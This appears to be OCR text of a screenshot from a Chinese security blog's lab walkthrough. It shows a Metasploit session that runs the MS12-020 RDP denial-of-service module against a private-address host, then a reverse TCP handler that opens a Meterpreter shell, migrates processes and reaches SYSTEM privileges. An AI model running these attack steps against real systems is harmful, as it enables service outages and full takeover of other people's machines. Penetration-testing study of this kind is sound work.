 msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > exploit
[*] 192.168.1.108:3389 - 192.168.1.108:3389 - Sending MS12-020 Microsoft Remote Desktop
Use-After-Free DoS
[*] 192.168.1.108:3389 - 192.168.1.108:3389 - 210 bytes sent
[*] 192.168.1.108:3389 - 192.168.1.108:3389 - Checking RDP status...
[+] 192.168.1.108:3389 - 192.168.1.108:3389 seems down
[*] Auxiliary module execution completed
msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > use exploit/multi/handler
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.120:443
[*] Sending stage (206403 bytes) to 192.168.1.108
[*] Meterpreter session 1 opened (192.168.1.120:443 -> 192.168.1.108:49155) at
2 22:07:37 0800
[*] Session ID 1 (192.168.1.120:443 -> 192.168.1.108:49155) processing AutoRunScript 'po
st/windows/manage/migrate NAME=notepad.exe'
[*] Running module against WIN-5B5K871DOVN
[*] Current server process: mysqld.exe (1744)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 1868
[+] Successfully migrated to process 1868
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
潇湘信安
潇湘信安